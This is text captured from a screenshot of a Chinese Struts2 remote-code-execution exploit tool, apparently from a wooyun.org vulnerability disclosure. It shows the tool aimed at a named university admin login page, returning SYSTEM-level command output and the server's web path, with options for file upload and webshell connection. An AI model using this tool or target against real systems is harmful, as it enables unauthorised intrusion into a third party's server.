 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://kjc.njupt.edu.cn/admin/loginAdminUser.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://kjc.njupt.edu.cn/admin/loginAdminUser.action
Whoami: nt authority\system
WebPath: F:\tomcat\webapps\Kjc\
www.wooyun.org